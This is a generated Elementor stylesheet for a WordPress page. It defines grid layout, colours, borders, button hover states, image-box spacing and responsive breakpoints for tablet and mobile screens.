.elementor-2357 .elementor-element.elementor-element-338967c{--display:grid;--e-con-grid-template-columns:repeat(5, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-2357 .elementor-element.elementor-element-7193953:not(.elementor-motion-effects-element-type-background), .elementor-2357 .elementor-element.elementor-element-7193953 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-2357 .elementor-element.elementor-element-7193953{border-style:solid;border-width:0px 0px 1px 0px;border-color:#81818133;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 15px 0px 15px;}.elementor-2357 .elementor-element.elementor-element-7193953 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2357 .elementor-element.elementor-element-f39e163 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:20px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2357 .elementor-element.elementor-element-7ff80de .elementor-heading-title{color:#6D6D6D;}.elementor-2357 .elementor-element.elementor-element-442ac1d .wd-button-wrapper a{background-color:#008511;border-color:#008511;}.elementor-2357 .elementor-element.elementor-element-442ac1d .wd-button-wrapper:hover a{background-color:#54FF84;border-color:#54FF84;}.elementor-2357 .elementor-element.elementor-element-959c1c5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:20px;}.elementor-2357 .elementor-element.elementor-element-bb847da .elementor-heading-title{color:#6D6D6D;}.elementor-2357 .elementor-element.elementor-element-e170145 .wd-list {--wd-row-gap:7px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2357 .elementor-element.elementor-element-2873a97{text-align:start;}.elementor-2357 .elementor-element.elementor-element-ccd37e0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:20px;}.elementor-2357 .elementor-element.elementor-element-8f6d84d .elementor-heading-title{color:#6D6D6D;}.elementor-2357 .elementor-element.elementor-element-10693ca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:20px;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-2357 .elementor-element.elementor-element-9b0280e.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-2357 .elementor-element.elementor-element-9b0280e.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-2357 .elementor-element.elementor-element-9b0280e.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-2357 .elementor-element.elementor-element-9b0280e .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-2357 .elementor-element.elementor-element-9b0280e .elementor-image-box-img img{transition-duration:0.3s;}@media(max-width:1024px) and (min-width:768px){.elementor-2357 .elementor-element.elementor-element-f39e163{width:50%;}.elementor-2357 .elementor-element.elementor-element-959c1c5{width:50%;}.elementor-2357 .elementor-element.elementor-element-ccd37e0{width:50%;}.elementor-2357 .elementor-element.elementor-element-10693ca{width:50%;}}@media(max-width:1024px){.elementor-2357 .elementor-element.elementor-element-338967c{--grid-auto-flow:row;}}@media(max-width:767px){.elementor-2357 .elementor-element.elementor-element-338967c{--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-2357 .elementor-element.elementor-element-9b0280e .elementor-image-box-img{margin-bottom:15px;}}